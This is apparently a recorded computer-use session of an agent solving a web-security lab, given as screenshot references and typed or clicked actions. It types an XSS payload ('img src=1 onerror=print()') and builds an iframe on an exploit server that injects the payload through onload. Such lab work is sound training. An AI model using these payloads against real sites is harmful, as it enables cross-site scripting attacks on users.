
{"action": "type", "text": "2"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [368, 46]}

{"action": "type", "text": "<img src=1 onerror=print()>"}

- Cancel the print preview, open the exploit server, and type an empty iframe tag in Body
{"action": "left_click", "coordinate": [687, 420]}

{"action": "left_click", "coordinate": [356, 92]}

{"action": "type", "text": "<"}

{"action": "type", "text": "iframe src=\""}

{"action": "type", "text": "\">"}

{"action": "type", "text": "iframe>"}

- Give the iframe the lab URL and an onload appending the img onerror=print() payload to this.src
{"action": "left_click", "coordinate": [304, 26]}

{"action": "type", "text": "onload"}

{"action": "type", "text": "=\"\""}

{"action": "type", "text": "this.src += '<>"}

{"action": "type", "text": "img s"}

{"action": "type", "text": "rc=1 o"}

{"action": "type", "text": "onerror=pr"}

{"action": "mouse_move", "coordinate": [687, 420]}

- Cancel the hidden exploit's print preview and return from the page source to the exploit server
{"action": "left_click", "coordinate": [686, 420]}

{"action": "left_click", "coordinate": [297, 27]}
